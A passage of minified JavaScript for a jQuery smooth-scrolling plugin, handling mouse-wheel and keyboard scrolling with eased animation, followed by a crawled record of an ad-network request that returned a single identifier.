s=-t.wheelDeltaX||t.deltaX||0,e=-t.wheelDeltaY||t.deltaY||0;if(o&&(t.wheelDeltaX&&M(t.wheelDeltaX,120)&&(s=t.wheelDeltaX/Math.abs(t.wheelDeltaX)*-120),t.wheelDeltaY&&M(t.wheelDeltaY,120)&&(e=t.wheelDeltaY/Math.abs(t.wheelDeltaY)*-120)),s||e||(e=-t.wheelDelta||0),1===t.deltaMode&&(s*=40,e*=40),!f.touchpadSupport&&function(t){if(t)return n.length||(n=[t,t,t]),t=Math.abs(t),n.push(t),n.shift(),clearTimeout(b),b=setTimeout(function(){window.localStorage&&(localStorage.SS_deltaBuffer=n.join(","))},1e3),!D(120)&&!D(100)}(e))return!0;1.2<Math.abs(s)&&(s*=f.stepSize/120),1.2<Math.abs(e)&&(e*=f.stepSize/120),p(i,s,e),t.preventDefault(),k()}function v(t){var e=t.target,i=t.ctrlKey||t.altKey||t.metaKey||t.shiftKey&&t.keyCode!==c.spacebar;document.contains(h)||(h=document.activeElement);var s=/^(button|submit|radio|checkbox|file|color|image)$/i;if(/^(textarea|select|embed|object)$/i.test(e.nodeName)||z(e,"input")&&!s.test(e.type)||z(h,"video")||function(t){var e=t.target,i=!1;if(-1!=document.URL.indexOf("www.youtube.com/watch"))do{if(i=e.classList&&e.classList.contains("html5-video-controls"))break}while(e=e.parentNode);return i}(t)||e.isContentEditable||t.defaultPrevented||i)return!0;if((z(e,"button")||z(e,"input")&&s.test(e.type))&&t.keyCode===c.spacebar)return!0;var n=0,o=0,r=E(h),a=r.clientHeight;switch(r==document.body&&(a=window.innerHeight),t.keyCode){case c.up:o=-f.arrowScroll;break;case c.down:o=f.arrowScroll;break;case c.spacebar:o=-(t.shiftKey?1:-1)*a*.9;break;case c.pageup:o=.9*-a;break;case c.pagedown:o=.9*a;break;case c.home:o=-r.scrollTop;break;case c.end:var l=r.scrollHeight-r.scrollTop-a,o=0<l?10+l:0;break;case c.left:n=-f.arrowScroll;break;case c.right:n=f.arrowScroll;break;default:return!0}p(r,n,o),t.preventDefault(),k()}function w(t){h=t.target}var y,_,b,C=(y=0,function(t){return t.uniqueID||(t.uniqueID=y++)}),x={};function k(){clearTimeout(_),_=setInterval(function(){x={}},1e3)}function T(t,e){for(var i=t.length;i--;)x[C(t[i])]=e;return e}function E(t){var e=[],i=document.body,s=d.scrollHeight;do{var n=x[C(t)];if(n)return T(e,n);if(e.push(t),s===t.scrollHeight){n=I(d)&&I(i)||P(d);if(a&&S(d)||!a&&n)return T(e,A())}else if(S(t)&&P(t))return T(e,t)}while(t=t.parentElement)}function S(t){return t.clientHeight+10<t.scrollHeight}function I(t){return"hidden"!==getComputedStyle(t,"").getPropertyValue("overflow-y")}function P(t){t=getComputedStyle(t,"").getPropertyValue("overflow-y");return"scroll"===t||"auto"===t}function $(t,e){window.addEventListener(t,e,!1)}function z(t,e){return(t.nodeName||"").toLowerCase()===e.toLowerCase()}function M(t,e){return Math.floor(t/e)==t/e}function D(t){return M(n[0],t)&&M(n[1],t)&&M(n[2],t)}window.localStorage&&localStorage.SS_deltaBuffer&&(n=localStorage.SS_deltaBuffer.split(","));var O,j=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t,e,i){window.setTimeout(t,i||1e3/60)},L=window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver,A=function(){var t,e;return O||((t=document.createElement("div")).style.cssText="height:10000px;width:1px;",document.body.appendChild(t),e=document.body.scrollTop,document.documentElement.scrollTop,window.scrollBy(0,1),O=document.body.scrollTop!=e?document.body:document.documentElement,window.scrollBy(0,-1),document.body.removeChild(t)),O};function B(t){var e;return((t*=f.pulseScale)<1?t-(1-Math.exp(-t)):(--t,(e=Math.exp(-1))+(1-Math.exp(-t))*(1-e)))*f.pulseNormalize}var H,F=window.navigator.userAgent,N=/Edge/.test(F),t=/chrome/i.test(F)&&!N,N=/safari/i.test(F)&&!N,F=/mobile/i.test(F),F=(t||N)&&!F;"onwheel"in document.createElement("div")?H="wheel":"onmousewheel"in document.createElement("div")&&(H="mousewheel"),H&&F&&($(H,e),$("mousedown",w),$("load",u))}()}(jQuery)
;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
ca9e45d4-fd0c-45d4-818f-e5fc20b68876